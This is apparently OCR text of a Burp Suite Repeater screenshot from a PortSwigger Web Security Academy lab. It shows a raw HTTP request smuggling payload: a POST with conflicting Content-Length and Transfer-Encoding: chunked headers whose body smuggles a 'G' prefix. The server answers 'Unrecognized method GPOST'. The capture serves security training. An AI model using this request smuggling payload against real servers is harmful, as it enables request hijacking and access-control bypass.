 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2
3 × ...
Go Cancel < ▼ > ▼ Target: https://ac7a1f611e14a41680860ee1005b00d7.web-security-academy.net ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac7a1f611e14a41680860ee1005b00d7.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=x5YQcD5sGBQUyPFzK5D8AeZf7nR2KDdq
Upgrade-Insecure-Requests: 1
Content-Length: 6
Transfer-Encoding: chunked
0
G
Response
Raw Headers Hex
HTTP/1.1 403 Forbidden
Content-Type: application/json; charset=utf-8
Connection: close
Keep-Alive: timeout=0
Content-Length: 27
"Unrecognized method GPOST"